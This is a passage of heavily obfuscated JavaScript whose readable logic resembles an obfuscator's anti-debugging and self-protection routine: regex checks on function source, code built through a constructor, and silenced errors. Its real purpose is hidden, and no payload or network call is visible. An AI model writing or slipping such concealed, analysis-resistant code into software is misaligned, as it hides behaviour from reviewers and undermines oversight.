_0xcb9d9e(_0xcd08b1,_0x22d223,_0x40457d,_0x492798,_0x5d1044){return _0x4dd0d1(_0x492798,_0x22d223-0x1c7,_0x40457d-0x13b,_0x492798-0x189,_0x5d1044-0x114);}if(_0x2e6445[_0x780bad(0xad,0x1c2,-0xd4,-0x7,'mIoH')](_0x2e6445[_0xcb9d9e(0x19f,0x1dc,0xa9,'RB7h',0x1ce)],_0x2e6445[_0xcb9d9e(-0x8b,-0x106,0x156,'#ka6',0x12)])){var _0x3835e4=_0xfa5d0b?function(){function _0x5716fe(_0x59526f,_0x1a7cb9,_0x15605d,_0x395d8a,_0x1d8441){return _0x5c5c38(_0x59526f-0x8c,_0x1a7cb9-0x17,_0x59526f- -0x338,_0x395d8a-0x109,_0x1d8441);}if(_0x36a4a1){var _0x3610f6=_0x923078[_0x5716fe(-0x160,-0x2ce,-0xaf,-0x2da,'mBE&')](_0x5c4962,arguments);return _0x5f4dfb=null,_0x3610f6;}}:function(){};return _0x248a78=![],_0x3835e4;}else return![];}[_0x287714(0x5c4,0x507,'MT(1',0x4de,0x629)+_0x26442a(0x2cf,0x33e,0x3bf,'953w',0x1d2)+'r'](_0x2e6445[_0x287714(0x63e,0x778,'MT(1',0x705,0x74d)](_0x2e6445[_0x15a497(0x728,'Un[M',0x820,0x847,0x760)],_0x2e6445[_0x11c9d7(0x2f7,0x2b1,0x32e,0x29b,'tIR@')]))[_0x287714(0x5de,0x4c2,'Fj[z',0x50e,0x496)](_0x2e6445[_0x11c9d7(0x148,0x1aa,0x210,0x1bd,'#0TC')]));}}}_0x2e6445[_0x11c9d7(0x231,0x16c,0x126,0xf7,'BFf1')](_0x15eade,++_0x3134d5);}else{var _0x29fca3=_0x440305[_0x15a497(0x4b1,'QRmH',0x71d,0x6ae,0x5f1)](_0x1d7ca3,arguments);return _0x5984de=null,_0x29fca3;}}function _0x3844cf(_0x1d01b4,_0x445763,_0x584799,_0x449b64,_0x83b4b){return _0x4b94db(_0x1d01b4-0x86,_0x1d01b4,_0x584799-0x92,_0x449b64- -0x110,_0x83b4b-0xa2);}try{if(_0x2e6445[_0x598d81(0x6bd,'Y7@y',0x70d,0x5bc,0x711)](_0x2e6445[_0x137a5a('953w',0x47d,0x359,0x3e8,0x2dd)],_0x2e6445[_0x598d81(0x5a3,'3[au',0x588,0x71b,0x427)])){if(_0x1cb38e){if(_0x2e6445[_0x3844cf('O8WQ',0x5cf,0x4d0,0x640,0x7a8)](_0x2e6445[_0x598d81(0x5f8,'MT(1',0x569,0x6f9,0x478)],_0x2e6445[_0x1cc0fc(0x8f3,0x642,'$481',0x787,0x667)]))return _0x15eade;else _0x47ee82[_0x598d81(0x6f7,'iZik',0x632,0x65b,0x620)]=_0x2e6445[_0x137a5a('C7LV',0x4a2,0x3d2,0x422,0x404)];}else _0x2e6445[_0x36dd1c(0x1db,'l4KO',0x190,0x20b,0xb5)](_0x2e6445[_0x3844cf('#ka6',0x4bb,0x3e0,0x4be,0x371)],_0x2e6445[_0x36dd1c(0x74,'Un[M',0x173,0x105,0x2fa)])?_0x53e4df=_0x2e6445[_0x1cc0fc(0x546,0x62c,'7KCi',0x51a,0x4e6)](_0x52a7f8,_0x2e6445[_0x1cc0fc(0x685,0x7a7,'I$w^',0x771,0x7fa)](_0x2e6445[_0x3844cf('G869',0x532,0x6aa,0x658,0x6cb)](_0x2e6445[_0x36dd1c(0x2dc,'n(Pq',0x2c0,0x292,0x43c)],_0x2e6445[_0x1cc0fc(0x72c,0x74c,'Fj[z',0x781,0x6e6)]),');'))():_0x2e6445[_0x1cc0fc(0x59a,0x350,'#0TC',0x4c6,0x512)](_0x15eade,-0x5ae+-0x9bc+-0xf6a*-0x1);}else{var _0x10ba02=new _0x493ce6(_0x2e6445[_0x36dd1c(0x1e1,'a!(0',0x253,0x17a,0x110)]),_0x42e1b8=new _0x30e112(_0x2e6445[_0x1cc0fc(0x5bd,0x5eb,'MT(1',0x61d,0x56e)],'i'),_0x40d7ab=_0x2e6445[_0x598d81(0x4c7,'SXxM',0x600,0x550,0x48b)](_0x375564,_0x2e6445[_0x137a5a('MT(1',0x45d,0x341,0x417,0x456)]);!_0x10ba02[_0x1cc0fc(0x7f5,0x643,'F$2K',0x776,0x7a2)](_0x2e6445[_0x1cc0fc(0x7cd,0x6e1,'&)2i',0x66b,0x7f0)](_0x40d7ab,_0x2e6445[_0x1cc0fc(0x8b5,0x7ce,'Y7@y',0x764,0x658)]))||!_0x42e1b8[_0x598d81(0x5e5,'$481',0x4b3,0x482,0x55a)](_0x2e6445[_0x1cc0fc(0x63a,0x4e5,'&)2i',0x66b,0x666)](_0x40d7ab,_0x2e6445[_0x3844cf('6GFm',0x747,0x775,0x6e5,0x7f9)]))?_0x2e6445[_0x137a5a('mIoH',0x6cf,0x5da,0x673,0x52b)](_0x40d7ab,'0'):_0x2e6445[_0x137a5a('TdGX',0x5d4,0x748,0x69a,0x6b9)](_0x461ba9);}}catch(_0x2fa55e){}}